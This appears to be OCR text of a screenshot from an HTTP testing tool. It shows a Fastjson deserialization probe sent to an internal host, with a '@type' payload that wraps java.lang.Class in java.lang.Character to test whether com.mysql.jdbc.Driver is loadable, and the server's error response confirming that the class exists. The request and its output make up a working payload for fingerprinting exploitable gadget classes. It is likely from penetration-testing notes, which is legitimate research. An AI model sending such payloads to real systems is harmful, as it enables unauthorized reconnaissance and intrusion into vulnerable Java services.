 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.47.146:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {"x": {"@type": "java.lang.Character"{"@type": "java.lang.Class","val": "com.mysql.jdbc.Driver"}}
Responses 94bytes / 4ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 20 Oct 2023 01:47:40 GMT
4 Content-Length: 94
5
6 {
7 "error": "can not cast to char, value : class com.mysql.jdbc.Driver",
8 "status": -1
9 }
远端地址:10.0.47.146:8888; 响应
时间:4ms; 总耗时:5ms; URL:htt
p://10.0.47.146:8888/json